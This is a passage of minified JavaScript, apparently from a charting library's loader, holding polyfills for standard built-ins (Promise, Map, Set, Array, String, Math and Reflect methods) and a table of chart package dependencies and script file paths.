			m.list.push(m.u), this.g.A.next = m.u, this.g.A = m.u, this.size++);
			return this
		};
		e.prototype.delete = function(h) {
			h = d(this, h);
			return h.u && h.list ? (h.list.splice(h.index, 1), h.list.length || delete this.h[h.id], h.u.A.next = h.u.next, h.u.next.A = h.u.A, h.u.head = null, this.size--, !0) : !1
		};
		e.prototype.clear = function() {
			this.h = {};
			this.g = this.g.A = b();
			this.size = 0
		};
		e.prototype.has = function(h) {
			return !! d(this, h).u
		};
		e.prototype.get = function(h) {
			return (h = d(this, h).u) && h.value
		};
		e.prototype.entries = function() {
			return c(this,
			function(h) {
				return [h.key, h.value]
			})
		};
		e.prototype.keys = function() {
			return c(this,
			function(h) {
				return h.key
			})
		};
		e.prototype.values = function() {
			return c(this,
			function(h) {
				return h.value
			})
		};
		e.prototype.forEach = function(h, k) {
			for (var m = this.entries(), n; ! (n = m.next()).done;) n = n.value,
			h.call(k, n[1], n[0], this)
		};
		e.prototype[Symbol.iterator] = e.prototype.entries;
		var f = 0;
		return e
	});
	function v(a, b, c) {
		if (null == a) throw new TypeError("The 'this' value for String.prototype." + c + " must not be null or undefined");
		if (b instanceof RegExp) throw new TypeError("First argument to String.prototype." + c + " must not be a regular expression");
		return a + ""
	}
	q("String.prototype.endsWith",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, b, "endsWith");
			void 0 === c && (c = d.length);
			c = Math.max(0, Math.min(c | 0, d.length));
			for (var e = b.length; 0 < e && 0 < c;) if (d[--c] != b[--e]) return ! 1;
			return 0 >= e
		}
	});
	function na(a, b, c) {
		a instanceof String && (a = String(a));
		for (var d = a.length,
		e = 0; e < d; e++) {
			var g = a[e];
			if (b.call(c, g, e, a)) return {
				S: e,
				X: g
			}
		}
		return {
			S: -1,
			X: void 0
		}
	}
	q("Array.prototype.find",
	function(a) {
		return a ? a: function(b, c) {
			return na(this, b, c).X
		}
	});
	q("String.prototype.startsWith",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, b, "startsWith"),
			e = d.length,
			g = b.length;
			c = Math.max(0, Math.min(c | 0, d.length));
			for (var f = 0; f < g && c < e;) if (d[c++] != b[f++]) return ! 1;
			return f >= g
		}
	});
	q("String.prototype.repeat",
	function(a) {
		return a ? a: function(b) {
			var c = v(this, null, "repeat");
			if (0 > b || 1342177279 < b) throw new RangeError("Invalid count value");
			b |= 0;
			for (var d = ""; b;) if (b & 1 && (d += c), b >>>= 1) c += c;
			return d
		}
	});
	function oa(a, b) {
		a instanceof String && (a += "");
		var c = 0,
		d = !1,
		e = {
			next: function() {
				if (!d && c < a.length) {
					var g = c++;
					return {
						value: b(g, a[g]),
						done: !1
					}
				}
				d = !0;
				return {
					done: !0,
					value: void 0
				}
			}
		};
		e[Symbol.iterator] = function() {
			return e
		};
		return e
	}
	q("Array.prototype.keys",
	function(a) {
		return a ? a: function() {
			return oa(this,
			function(b) {
				return b
			})
		}
	});
	q("Array.from",
	function(a) {
		return a ? a: function(b, c, d) {
			c = null != c ? c: function(h) {
				return h
			};
			var e = [],
			g = "undefined" != typeof Symbol && Symbol.iterator && b[Symbol.iterator];
			if ("function" == typeof g) {
				b = g.call(b);
				for (var f = 0; ! (g = b.next()).done;) e.push(c.call(d, g.value, f++))
			} else for (g = b.length, f = 0; f < g; f++) e.push(c.call(d, b[f], f));
			return e
		}
	});
	q("Array.prototype.values",
	function(a) {
		return a ? a: function() {
			return oa(this,
			function(b, c) {
				return c
			})
		}
	});
	q("String.prototype.trimLeft",
	function(a) {
		function b() {
			return this.replace(/^[\s\xa0]+/, "")
		}
		return a || b
	});
	q("String.prototype.trimStart",
	function(a) {
		return a || String.prototype.trimLeft
	});
	q("Object.setPrototypeOf",
	function(a) {
		return a || t
	});
	var pa = "function" == typeof Object.assign ? Object.assign: function(a, b) {
		for (var c = 1; c < arguments.length; c++) {
			var d = arguments[c];
			if (d) for (var e in d) u(d, e) && (a[e] = d[e])
		}
		return a
	};
	q("Object.assign",
	function(a) {
		return a || pa
	});
	q("Promise",
	function(a) {
		function b(f) {
			this.g = 0;
			this.i = void 0;
			this.h = [];
			this.s = !1;
			var h = this.j();
			try {
				f(h.resolve, h.reject)
			} catch(k) {
				h.reject(k)
			}
		}
		function c() {
			this.g = null
		}
		function d(f) {
			return f instanceof b ? f: new b(function(h) {
				h(f)
			})
		}
		if (a) return a;
		c.prototype.h = function(f) {
			if (null == this.g) {
				this.g = [];
				var h = this;
				this.i(function() {
					h.l()
				})
			}
			this.g.push(f)
		};
		var e = p.setTimeout;
		c.prototype.i = function(f) {
			e(f, 0)
		};
		c.prototype.l = function() {
			for (; this.g && this.g.length;) {
				var f = this.g;
				this.g = [];
				for (var h = 0; h < f.length; ++h) {
					var k = f[h];
					f[h] = null;
					try {
						k()
					} catch(m) {
						this.j(m)
					}
				}
			}
			this.g = null
		};
		c.prototype.j = function(f) {
			this.i(function() {
				throw f;
			})
		};
		b.prototype.j = function() {
			function f(m) {
				return function(n) {
					k || (k = !0, m.call(h, n))
				}
			}
			var h = this,
			k = !1;
			return {
				resolve: f(this.J),
				reject: f(this.l)
			}
		};
		b.prototype.J = function(f) {
			if (f === this) this.l(new TypeError("A Promise cannot resolve to itself"));
			else if (f instanceof b) this.Y(f);
			else {
				a: switch (typeof f) {
				case "object":
					var h = null != f;
					break a;
				case "function":
					h = !0;
					break a;
				default:
					h = !1
				}
				h ? this.I(f) : this.o(f)
			}
		};
		b.prototype.I = function(f) {
			var h = void 0;
			try {
				h = f.then
			} catch(k) {
				this.l(k);
				return
			}
			"function" == typeof h ? this.Z(h, f) : this.o(f)
		};
		b.prototype.l = function(f) {
			this.v(2, f)
		};
		b.prototype.o = function(f) {
			this.v(1, f)
		};
		b.prototype.v = function(f, h) {
			if (0 != this.g) throw Error("Cannot settle(" + f + ", " + h + "): Promise already settled in state" + this.g);
			this.g = f;
			this.i = h;
			2 === this.g && this.L();
			this.C()
		};
		b.prototype.L = function() {
			var f = this;
			e(function() {
				if (f.D()) {
					var h = p.console;
					"undefined" !== typeof h && h.error(f.i)
				}
			},
			1)
		};
		b.prototype.D = function() {
			if (this.s) return ! 1;
			var f = p.CustomEvent,
			h = p.Event,
			k = p.dispatchEvent;
			if ("undefined" === typeof k) return ! 0;
			"function" === typeof f ? f = new f("unhandledrejection", {
				cancelable: !0
			}) : "function" === typeof h ? f = new h("unhandledrejection", {
				cancelable: !0
			}) : (f = p.document.createEvent("CustomEvent"), f.initCustomEvent("unhandledrejection", !1, !0, f));
			f.promise = this;
			f.reason = this.i;
			return k(f)
		};
		b.prototype.C = function() {
			if (null != this.h) {
				for (var f = 0; f < this.h.length; ++f) g.h(this.h[f]);
				this.h = null
			}
		};
		var g = new c;
		b.prototype.Y = function(f) {
			var h = this.j();
			f.K(h.resolve, h.reject)
		};
		b.prototype.Z = function(f, h) {
			var k = this.j();
			try {
				f.call(h, k.resolve, k.reject)
			} catch(m) {
				k.reject(m)
			}
		};
		b.prototype.then = function(f, h) {
			function k(z, I) {
				return "function" == typeof z ?
				function(Da) {
					try {
						m(z(Da))
					} catch(Ea) {
						n(Ea)
					}
				}: I
			}
			var m, n, w = new b(function(z, I) {
				m = z;
				n = I
			});
			this.K(k(f, m), k(h, n));
			return w
		};
		b.prototype.
		catch = function(f) {
			return this.then(void 0, f)
		};
		b.prototype.K = function(f, h) {
			function k() {
				switch (m.g) {
				case 1:
					f(m.i);
					break;
				case 2:
					h(m.i);
					break;
				default:
					throw Error("Unexpected state: " + m.g);
				}
			}
			var m = this;
			null == this.h ? g.h(k) : this.h.push(k);
			this.s = !0
		};
		b.resolve = d;
		b.reject = function(f) {
			return new b(function(h, k) {
				k(f)
			})
		};
		b.race = function(f) {
			return new b(function(h, k) {
				for (var m = r(f), n = m.next(); ! n.done; n = m.next()) d(n.value).K(h, k)
			})
		};
		b.all = function(f) {
			var h = r(f),
			k = h.next();
			return k.done ? d([]) : new b(function(m, n) {
				function w(Da) {
					return function(Ea) {
						z[Da] = Ea;
						I--;
						0 == I && m(z)
					}
				}
				var z = [],
				I = 0;
				do z.push(void 0),
				I++,
				d(k.value).K(w(z.length - 1), n),
				k = h.next();
				while (!k.done)
			})
		};
		return b
	});
	q("Object.is",
	function(a) {
		return a ? a: function(b, c) {
			return b === c ? 0 !== b || 1 / b === 1 / c: b !== b && c !== c
		}
	});
	q("Array.prototype.includes",
	function(a) {
		return a ? a: function(b, c) {
			var d = this;
			d instanceof String && (d = String(d));
			var e = d.length;
			c = c || 0;
			for (0 > c && (c = Math.max(c + e, 0)); c < e; c++) {
				var g = d[c];
				if (g === b || Object.is(g, b)) return ! 0
			}
			return ! 1
		}
	});
	q("String.prototype.includes",
	function(a) {
		return a ? a: function(b, c) {
			return - 1 !== v(this, b, "includes").indexOf(b, c || 0)
		}
	});
	q("Array.prototype.copyWithin",
	function(a) {
		function b(c) {
			c = Number(c);
			return Infinity === c || -Infinity === c ? c: c | 0
		}
		return a ? a: function(c, d, e) {
			var g = this.length;
			c = b(c);
			d = b(d);
			e = void 0 === e ? g: b(e);
			c = 0 > c ? Math.max(g + c, 0) : Math.min(c, g);
			d = 0 > d ? Math.max(g + d, 0) : Math.min(d, g);
			e = 0 > e ? Math.max(g + e, 0) : Math.min(e, g);
			if (c < d) for (; d < e;) d in this ? this[c++] = this[d++] : (delete this[c++], d++);
			else for (e = Math.min(e, g + d - c), c += e - d; e > d;)--e in this ? this[--c] = this[e] : delete this[--c];
			return this
		}
	});
	q("Array.prototype.entries",
	function(a) {
		return a ? a: function() {
			return oa(this,
			function(b, c) {
				return [b, c]
			})
		}
	});
	q("Array.prototype.fill",
	function(a) {
		return a ? a: function(b, c, d) {
			var e = this.length || 0;
			0 > c && (c = Math.max(0, e + c));
			if (null == d || d > e) d = e;
			d = Number(d);
			0 > d && (d = Math.max(0, e + d));
			for (c = Number(c || 0); c < d; c++) this[c] = b;
			return this
		}
	});
	q("Array.prototype.findIndex",
	function(a) {
		return a ? a: function(b, c) {
			return na(this, b, c).S
		}
	});
	q("Array.prototype.flat",
	function(a) {
		return a ? a: function(b) {
			b = void 0 === b ? 1 : b;
			for (var c = [], d = 0; d < this.length; d++) {
				var e = this[d];
				Array.isArray(e) && 0 < b ? (e = Array.prototype.flat.call(e, b - 1), c.push.apply(c, e)) : c.push(e)
			}
			return c
		}
	});
	q("Array.prototype.flatMap",
	function(a) {
		return a ? a: function(b, c) {
			for (var d = [], e = 0; e < this.length; e++) {
				var g = b.call(c, this[e], e, this);
				Array.isArray(g) ? d.push.apply(d, g) : d.push(g)
			}
			return d
		}
	});
	q("Array.of",
	function(a) {
		return a ? a: function(b) {
			return Array.from(arguments)
		}
	});
	q("globalThis",
	function(a) {
		return a || p
	});
	q("Math.acosh",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			return Math.log(b + Math.sqrt(b * b - 1))
		}
	});
	q("Math.asinh",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (0 === b) return b;
			var c = Math.log(Math.abs(b) + Math.sqrt(b * b + 1));
			return 0 > b ? -c: c
		}
	});
	q("Math.log1p",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (.25 > b && -.25 < b) {
				for (var c = b,
				d = 1,
				e = b,
				g = 0,
				f = 1; g != e;) c *= b,
				f *= -1,
				e = (g = e) + f * c / ++d;
				return e
			}
			return Math.log(1 + b)
		}
	});
	q("Math.atanh",
	function(a) {
		if (a) return a;
		var b = Math.log1p;
		return function(c) {
			c = Number(c);
			return (b(c) - b( - c)) / 2
		}
	});
	q("Math.cbrt",
	function(a) {
		return a ? a: function(b) {
			if (0 === b) return b;
			b = Number(b);
			var c = Math.pow(Math.abs(b), 1 / 3);
			return 0 > b ? -c: c
		}
	});
	q("Math.clz32",
	function(a) {
		return a ? a: function(b) {
			b = Number(b) >>> 0;
			if (0 === b) return 32;
			var c = 0;
			0 === (b & 4294901760) && (b <<= 16, c += 16);
			0 === (b & 4278190080) && (b <<= 8, c += 8);
			0 === (b & 4026531840) && (b <<= 4, c += 4);
			0 === (b & 3221225472) && (b <<= 2, c += 2);
			0 === (b & 2147483648) && c++;
			return c
		}
	});
	q("Math.cosh",
	function(a) {
		if (a) return a;
		var b = Math.exp;
		return function(c) {
			c = Number(c);
			return (b(c) + b( - c)) / 2
		}
	});
	q("Math.expm1",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (.25 > b && -.25 < b) {
				for (var c = b,
				d = 1,
				e = b,
				g = 0; g != e;) c *= b / ++d,
				e = (g = e) + c;
				return e
			}
			return Math.exp(b) - 1
		}
	});
	q("Math.fround",
	function(a) {
		if (a) return a;
		if ("function" !== typeof Float32Array) return function(c) {
			return c
		};
		var b = new Float32Array(1);
		return function(c) {
			b[0] = c;
			return b[0]
		}
	});
	q("Math.hypot",
	function(a) {
		return a ? a: function(b) {
			if (2 > arguments.length) return arguments.length ? Math.abs(arguments[0]) : 0;
			var c, d, e;
			for (c = e = 0; c < arguments.length; c++) e = Math.max(e, Math.abs(arguments[c]));
			if (1E100 < e || 1E-100 > e) {
				if (!e) return e;
				for (c = d = 0; c < arguments.length; c++) {
					var g = Number(arguments[c]) / e;
					d += g * g
				}
				return Math.sqrt(d) * e
			}
			for (c = d = 0; c < arguments.length; c++) g = Number(arguments[c]),
			d += g * g;
			return Math.sqrt(d)
		}
	});
	q("Math.imul",
	function(a) {
		return a ? a: function(b, c) {
			b = Number(b);
			c = Number(c);
			var d = b & 65535,
			e = c & 65535;
			return d * e + ((b >>> 16 & 65535) * e + d * (c >>> 16 & 65535) << 16 >>> 0) | 0
		}
	});
	q("Math.log10",
	function(a) {
		return a ? a: function(b) {
			return Math.log(b) / Math.LN10
		}
	});
	q("Math.log2",
	function(a) {
		return a ? a: function(b) {
			return Math.log(b) / Math.LN2
		}
	});
	q("Math.sign",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			return 0 === b || isNaN(b) ? b: 0 < b ? 1 : -1
		}
	});
	q("Math.sinh",
	function(a) {
		if (a) return a;
		var b = Math.exp;
		return function(c) {
			c = Number(c);
			return 0 === c ? c: (b(c) - b( - c)) / 2
		}
	});
	q("Math.tanh",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (0 === b) return b;
			var c = Math.exp( - 2 * Math.abs(b));
			c = (1 - c) / (1 + c);
			return 0 > b ? -c: c
		}
	});
	q("Math.trunc",
	function(a) {
		return a ? a: function(b) {
			b = Number(b);
			if (isNaN(b) || Infinity === b || -Infinity === b || 0 === b) return b;
			var c = Math.floor(Math.abs(b));
			return 0 > b ? -c: c
		}
	});
	q("Number.EPSILON",
	function() {
		return Math.pow(2, -52)
	});
	q("Number.MAX_SAFE_INTEGER",
	function() {
		return 9007199254740991
	});
	q("Number.MIN_SAFE_INTEGER",
	function() {
		return - 9007199254740991
	});
	q("Number.isFinite",
	function(a) {
		return a ? a: function(b) {
			return "number" !== typeof b ? !1 : !isNaN(b) && Infinity !== b && -Infinity !== b
		}
	});
	q("Number.isInteger",
	function(a) {
		return a ? a: function(b) {
			return Number.isFinite(b) ? b === Math.floor(b) : !1
		}
	});
	q("Number.isNaN",
	function(a) {
		return a ? a: function(b) {
			return "number" === typeof b && isNaN(b)
		}
	});
	q("Number.isSafeInteger",
	function(a) {
		return a ? a: function(b) {
			return Number.isInteger(b) && Math.abs(b) <= Number.MAX_SAFE_INTEGER
		}
	});
	q("Number.parseFloat",
	function(a) {
		return a || parseFloat
	});
	q("Number.parseInt",
	function(a) {
		return a || parseInt
	});
	q("Object.entries",
	function(a) {
		return a ? a: function(b) {
			var c = [],
			d;
			for (d in b) u(b, d) && c.push([d, b[d]]);
			return c
		}
	});
	q("Object.fromEntries",
	function(a) {
		return a ? a: function(b) {
			var c = {};
			if (! (Symbol.iterator in b)) throw new TypeError("" + b + " is not iterable");
			b = b[Symbol.iterator].call(b);
			for (var d = b.next(); ! d.done; d = b.next()) {
				d = d.value;
				if (Object(d) !== d) throw new TypeError("iterable for fromEntries should yield objects");
				c[d[0]] = d[1]
			}
			return c
		}
	});
	q("Object.getOwnPropertySymbols",
	function(a) {
		return a ? a: function() {
			return []
		}
	});
	q("Reflect.ownKeys",
	function(a) {
		return a ? a: function(b) {
			var c = [],
			d = Object.getOwnPropertyNames(b);
			b = Object.getOwnPropertySymbols(b);
			for (var e = 0; e < d.length; e++)("jscomp_symbol_" == d[e].substring(0, 14) ? b: c).push(d[e]);
			return c.concat(b)
		}
	});
	q("Object.getOwnPropertyDescriptors",
	function(a) {
		return a ? a: function(b) {
			for (var c = {},
			d = Reflect.ownKeys(b), e = 0; e < d.length; e++) c[d[e]] = Object.getOwnPropertyDescriptor(b, d[e]);
			return c
		}
	});
	q("Object.values",
	function(a) {
		return a ? a: function(b) {
			var c = [],
			d;
			for (d in b) u(b, d) && c.push(b[d]);
			return c
		}
	});
	q("Promise.allSettled",
	function(a) {
		function b(d) {
			return {
				status: "fulfilled",
				value: d
			}
		}
		function c(d) {
			return {
				status: "rejected",
				reason: d
			}
		}
		return a ? a: function(d) {
			var e = this;
			d = Array.from(d,
			function(g) {
				return e.resolve(g).then(b, c)
			});
			return e.all(d)
		}
	});
	q("Promise.prototype.finally",
	function(a) {
		return a ? a: function(b) {
			return this.then(function(c) {
				return Promise.resolve(b()).then(function() {
					return c
				})
			},
			function(c) {
				return Promise.resolve(b()).then(function() {
					throw c;
				})
			})
		}
	});
	q("AggregateError",
	function(a) {
		function b(c, d) {
			d = Error(d);
			"stack" in d && (this.stack = d.stack);
			this.errors = c;
			this.message = d.message
		}
		if (a) return a;
		ma(b, Error);
		b.prototype.name = "AggregateError";
		return b
	});
	q("Promise.any",
	function(a) {
		return a ? a: function(b) {
			b = b instanceof Array ? b: Array.from(b);
			return Promise.all(b.map(function(c) {
				return Promise.resolve(c).then(function(d) {
					throw d;
				},
				function(d) {
					return d
				})
			})).then(function(c) {
				throw new AggregateError(c, "All promises were rejected");
			},
			function(c) {
				return c
			})
		}
	});
	q("Reflect.apply",
	function(a) {
		if (a) return a;
		var b = Function.prototype.apply;
		return function(c, d, e) {
			return b.call(c, d, e)
		}
	});
	q("Reflect.defineProperty",
	function(a) {
		return a ? a: function(b, c, d) {
			try {
				Object.defineProperty(b, c, d);
				var e = Object.getOwnPropertyDescriptor(b, c);
				return e ? e.configurable === (d.configurable || !1) && e.enumerable === (d.enumerable || !1) && ("value" in e ? e.value === d.value && e.writable === (d.writable || !1) : e.get === d.get && e.set === d.set) : !1
			} catch(g) {
				return ! 1
			}
		}
	});
	q("Reflect.deleteProperty",
	function(a) {
		return a ? a: function(b, c) {
			if (!u(b, c)) return ! 0;
			try {
				return delete b[c]
			} catch(d) {
				return ! 1
			}
		}
	});
	q("Reflect.getOwnPropertyDescriptor",
	function(a) {
		return a || Object.getOwnPropertyDescriptor
	});
	q("Reflect.getPrototypeOf",
	function(a) {
		return a || Object.getPrototypeOf
	});
	function qa(a, b) {
		for (; a;) {
			var c = Reflect.getOwnPropertyDescriptor(a, b);
			if (c) return c;
			a = Reflect.getPrototypeOf(a)
		}
	}
	q("Reflect.get",
	function(a) {
		return a ? a: function(b, c, d) {
			if (2 >= arguments.length) return b[c];
			var e = qa(b, c);
			if (e) return e.get ? e.get.call(d) : e.value
		}
	});
	q("Reflect.has",
	function(a) {
		return a ? a: function(b, c) {
			return c in b
		}
	});
	q("Reflect.isExtensible",
	function(a) {
		return a ? a: "function" == typeof Object.isExtensible ? Object.isExtensible: function() {
			return ! 0
		}
	});
	q("Reflect.preventExtensions",
	function(a) {
		return a ? a: "function" != typeof Object.preventExtensions ?
		function() {
			return ! 1
		}: function(b) {
			Object.preventExtensions(b);
			return ! Object.isExtensible(b)
		}
	});
	q("Reflect.set",
	function(a) {
		return a ? a: function(b, c, d, e) {
			var g = qa(b, c);
			return g ? g.set ? (g.set.call(3 < arguments.length ? e: b, d), !0) : g.writable && !Object.isFrozen(b) ? (b[c] = d, !0) : !1 : Reflect.isExtensible(b) ? (b[c] = d, !0) : !1
		}
	});
	q("Set",
	function(a) {
		function b(c) {
			this.g = new Map;
			if (c) {
				c = r(c);
				for (var d; ! (d = c.next()).done;) this.add(d.value)
			}
			this.size = this.g.size
		}
		if (function() {
			if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object.seal) return ! 1;
			try {
				var c = Object.seal({
					x: 4
				}),
				d = new a(r([c]));
				if (!d.has(c) || 1 != d.size || d.add(c) != d || 1 != d.size || d.add({
					x: 4
				}) != d || 2 != d.size) return ! 1;
				var e = d.entries(),
				g = e.next();
				if (g.done || g.value[0] != c || g.value[1] != c) return ! 1;
				g = e.next();
				return g.done || g.value[0] == c || 4 != g.value[0].x || g.value[1] != g.value[0] ? !1 : e.next().done
			} catch(f) {
				return ! 1
			}
		} ()) return a;
		b.prototype.add = function(c) {
			c = 0 === c ? 0 : c;
			this.g.set(c, c);
			this.size = this.g.size;
			return this
		};
		b.prototype.delete = function(c) {
			c = this.g.delete(c);
			this.size = this.g.size;
			return c
		};
		b.prototype.clear = function() {
			this.g.clear();
			this.size = 0
		};
		b.prototype.has = function(c) {
			return this.g.has(c)
		};
		b.prototype.entries = function() {
			return this.g.entries()
		};
		b.prototype.values = function() {
			return this.g.values()
		};
		b.prototype.keys = b.prototype.values;
		b.prototype[Symbol.iterator] = b.prototype.values;
		b.prototype.forEach = function(c, d) {
			var e = this;
			this.g.forEach(function(g) {
				return c.call(d, g, g, e)
			})
		};
		return b
	});
	q("String.prototype.codePointAt",
	function(a) {
		return a ? a: function(b) {
			var c = v(this, null, "codePointAt"),
			d = c.length;
			b = Number(b) || 0;
			if (0 <= b && b < d) {
				b |= 0;
				var e = c.charCodeAt(b);
				if (55296 > e || 56319 < e || b + 1 === d) return e;
				b = c.charCodeAt(b + 1);
				return 56320 > b || 57343 < b ? e: 1024 * (e - 55296) + b + 9216
			}
		}
	});
	q("String.fromCodePoint",
	function(a) {
		return a ? a: function(b) {
			for (var c = "",
			d = 0; d < arguments.length; d++) {
				var e = Number(arguments[d]);
				if (0 > e || 1114111 < e || e !== Math.floor(e)) throw new RangeError("invalid_code_point " + e);
				65535 >= e ? c += String.fromCharCode(e) : (e -= 65536, c += String.fromCharCode(e >>> 10 & 1023 | 55296), c += String.fromCharCode(e & 1023 | 56320))
			}
			return c
		}
	});
	q("String.prototype.matchAll",
	function(a) {
		return a ? a: function(b) {
			if (b instanceof RegExp && !b.global) throw new TypeError("RegExp passed into String.prototype.matchAll() must have global tag.");
			var c = new RegExp(b, b instanceof RegExp ? void 0 : "g"),
			d = this,
			e = !1,
			g = {
				next: function() {
					if (e) return {
						value: void 0,
						done: !0
					};
					var f = c.exec(d);
					if (!f) return e = !0,
					{
						value: void 0,
						done: !0
					};
					"" === f[0] && (c.lastIndex += 1);
					return {
						value: f,
						done: !1
					}
				}
			};
			g[Symbol.iterator] = function() {
				return g
			};
			return g
		}
	});
	function ra(a, b) {
		a = void 0 !== a ? String(a) : " ";
		return 0 < b && a ? a.repeat(Math.ceil(b / a.length)).substring(0, b) : ""
	}
	q("String.prototype.padEnd",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, null, "padStart");
			return d + ra(c, b - d.length)
		}
	});
	q("String.prototype.padStart",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, null, "padStart");
			return ra(c, b - d.length) + d
		}
	});
	q("String.prototype.replaceAll",
	function(a) {
		return a ? a: function(b, c) {
			if (b instanceof RegExp && !b.global) throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");
			return b instanceof RegExp ? this.replace(b, c) : this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g, "\\$1").replace(/\x08/g, "\\x08"), "g"), c)
		}
	});
	q("String.prototype.trimRight",
	function(a) {
		function b() {
			return this.replace(/[\s\xa0]+$/, "")
		}
		return a || b
	});
	q("String.prototype.trimEnd",
	function(a) {
		return a || String.prototype.trimRight
	});
	function x(a) {
		return a ? a: Array.prototype.copyWithin
	}
	q("Int8Array.prototype.copyWithin", x);
	q("Uint8Array.prototype.copyWithin", x);
	q("Uint8ClampedArray.prototype.copyWithin", x);
	q("Int16Array.prototype.copyWithin", x);
	q("Uint16Array.prototype.copyWithin", x);
	q("Int32Array.prototype.copyWithin", x);
	q("Uint32Array.prototype.copyWithin", x);
	q("Float32Array.prototype.copyWithin", x);
	q("Float64Array.prototype.copyWithin", x);
	function y(a) {
		return a ? a: Array.prototype.fill
	}
	q("Int8Array.prototype.fill", y);
	q("Uint8Array.prototype.fill", y);
	q("Uint8ClampedArray.prototype.fill", y);
	q("Int16Array.prototype.fill", y);
	q("Uint16Array.prototype.fill", y);
	q("Int32Array.prototype.fill", y);
	q("Uint32Array.prototype.fill", y);
	q("Float32Array.prototype.fill", y);
	q("Float64Array.prototype.fill", y);
	q("WeakSet",
	function(a) {
		function b(c) {
			this.g = new WeakMap;
			if (c) {
				c = r(c);
				for (var d; ! (d = c.next()).done;) this.add(d.value)
			}
		}
		if (function() {
			if (!a || !Object.seal) return ! 1;
			try {
				var c = Object.seal({}),
				d = Object.seal({}),
				e = new a([c]);
				if (!e.has(c) || e.has(d)) return ! 1;
				e.delete(c);
				e.add(d);
				return ! e.has(c) && e.has(d)
			} catch(g) {
				return ! 1
			}
		} ()) return a;
		b.prototype.add = function(c) {
			this.g.set(c, !0);
			return this
		};
		b.prototype.has = function(c) {
			return this.g.has(c)
		};
		b.prototype.delete = function(c) {
			return this.g.delete(c)
		};
		return b
	});
	var A = this || self;
	function B(a) {
		a = a.split(".");
		for (var b = A,
		c = 0; c < a.length; c++) if (b = b[a[c]], null == b) return null;
		return b
	}
	function C() {}
	function sa(a) {
		var b = typeof a;
		return "object" == b && null != a || "function" == b
	}
	function ta(a, b, c) {
		return a.call.apply(a.bind, arguments)
	}
	function ua(a, b, c) {
		if (!a) throw Error();
		if (2 < arguments.length) {
			var d = Array.prototype.slice.call(arguments, 2);
			return function() {
				var e = Array.prototype.slice.call(arguments);
				Array.prototype.unshift.apply(e, d);
				return a.apply(b, e)
			}
		}
		return function() {
			return a.apply(b, arguments)
		}
	}
	function D(a, b, c) {
		Function.prototype.bind && -1 != Function.prototype.bind.toString().indexOf("native code") ? D = ta: D = ua;
		return D.apply(null, arguments)
	}
	function E(a, b) {
		a = a.split(".");
		var c = A;
		a[0] in c || "undefined" == typeof c.execScript || c.execScript("var " + a[0]);
		for (var d; a.length && (d = a.shift());) a.length || void 0 === b ? c[d] && c[d] !== Object.prototype[d] ? c = c[d] : c = c[d] = {}: c[d] = b
	}
	function va(a, b) {
		function c() {}
		c.prototype = b.prototype;
		a.ma = b.prototype;
		a.prototype = new c;
		a.prototype.constructor = a;
		a.na = function(d, e, g) {
			for (var f = Array(arguments.length - 2), h = 2; h < arguments.length; h++) f[h - 2] = arguments[h];
			return b.prototype[e].apply(d, f)
		}
	}
	function wa(a) {
		return a
	};
	function F(a) {
		if (Error.captureStackTrace) Error.captureStackTrace(this, F);
		else {
			var b = Error().stack;
			b && (this.stack = b)
		}
		a && (this.message = String(a))
	}
	va(F, Error);
	F.prototype.name = "CustomError";
	function G(a, b) {
		this.g = a === xa && b || "";
		this.h = ya
	}
	G.prototype.T = !0;
	G.prototype.R = function() {
		return this.g
	};
	function za(a) {
		return a instanceof G && a.constructor === G && a.h === ya ? a.g: "type_error:Const"
	}
	function H(a) {
		return new G(xa, a)
	}
	var ya = {},
	xa = {};
	var J = {
		m: {}
	};
	J.m.N = {

		ea: ["default"],
		qa: {
			"default": [],
			graphics: ["default"],
			ui: ["graphics"],
			ui_base: ["graphics"],
			flashui: ["ui"],
			fw: ["ui"],
			geo: ["ui"],
			annotatedtimeline: ["annotationchart"],
			annotationchart: ["ui", "controls", "corechart", "table"],
			areachart: "browserchart",
			bar: ["fw", "dygraph", "webfontloader"],
			barchart: "browserchart",
			browserchart: ["ui"],
			bubbles: ["fw", "d3"],
			calendar: ["fw"],
			charteditor: "ui corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table".split(" "),
			charteditor_base: "ui_base corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table_base".split(" "),
			circles: ["fw", "d3"],
			clusterchart: ["corechart", "d3"],
			columnchart: "browserchart",
			controls: ["ui"],
			controls_base: ["ui_base"],
			corechart: ["ui"],
			gantt: ["fw", "dygraph"],
			gauge: ["ui"],
			geochart: ["geo"],
			geomap: ["flashui", "geo"],
			geomap_base: ["ui_base"],
			helloworld: ["fw"],
			imagechart: ["ui"],
			imageareachart: "imagechart",
			imagebarchart: "imagechart",
			imagelinechart: "imagechart",
			imagepiechart: "imagechart",
			imagesparkline: "imagechart",
			line: ["fw", "dygraph", "webfontloader"],
			linechart: "browserchart",
			map: ["geo"],
			matrix: ["vegachart"],
			motionchart: ["flashui"],
			orgchart: ["ui"],
			overtimecharts: ["ui", "corechart"],
			piechart: "browserchart",
			sankey: ["fw", "d3", "d3.sankey"],
			scatter: ["fw", "dygraph", "webfontloader"],
			scatterchart: "browserchart",
			sunburst: ["fw", "d3"],
			streamgraph: ["fw", "d3"],
			table: ["ui"],
			table_base: ["ui_base"],
			timeline: ["fw", "ui", "dygraph"],
			treemap: ["ui"],
			vegachart: ["graphics"],
			wordtree: ["ui"]
		},
		Ba: {
			d3: {
				subdir1: "d3",
				subdir2: "v5",
				filename: "d3.js"
			},
			"d3.sankey": {
				subdir1: "d3_sankey",
				subdir2: "v4",
				filename: "d3.sankey.js"
			},
			webfontloader: {
				subdir: "webfontloader",
				filename: "webfont.js"
			}
		},
		Aa: {
			dygraph: {
				subdir: "dygraphs",
				filename: "dygraph-tickers-combined.js"
			}
		},
		pa: {
			"default": [{
				subdir: "core",
				filename: "tooltip.css"
			}],
			annotationchart: [{
